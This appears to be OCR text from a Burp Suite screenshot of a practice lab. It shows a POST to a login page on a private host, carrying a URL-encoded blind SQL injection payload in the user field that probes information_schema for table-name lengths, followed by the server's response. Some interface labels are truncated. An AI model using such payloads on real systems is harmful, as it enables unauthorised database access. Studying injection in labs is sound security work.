 Send Cancel < > Target: http://192.168.5.106 HTTP/1
equest
retty Raw Hex \n
POST /login.php HTTP/1.1
Host: 192.168.5.106
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 168
Origin : http://192.168.5.106
Connection : close
Referer : http://192.168.5.106/login.php
Cookie : PHPSESSID =8lurrb52smteedfeh1gto9bd53 ; Cart66DBSID =0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
Upgrade-Insecure-Requests : 1
user =
admin'or%20length(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema%3d'l
ogin'%20limit%200%2c1)%2c1))%3d9%23 &password =1&s=Submit
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Sun, 12 Nov 2023 11:32:29 GMT
3 Server : Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.5
5 Vary : Accept-Encoding
6 Content-Length : 277
7 Connection : close
8 Content-Type : text/html
9
10
11 <form action ="" method ="post ">
12 <table width ="50% ">
13 <tr>
14 <td>
User
</td>
15 <td>
<input type ="text " name ="user ">
</td>
16 </tr>
17 <tr>
18 <td>
Password
</td>
19 <td>
<input type ="password " name ="password ">
</td>
20 </tr>
21 </table >
22 <input type ="submit " value ="Submit " name ="s">
23 </form >
24
25 1
Search... 0 highlights
Inspector
Back
Body parameter
Name
user
Value
admin'or%20length(substr((select%20t
able_name%20from%20information_schem
a.tables%20where%20table_schema%3d'l
ogin'%20limit%200%2c1)%2c1))%3d9%23
Decoded from: URL encoding
admin'or length(substr((select table
_name from information_schema.tables
where table_schema='login' limit 0,
1),1))=9#
Cancel Apply changes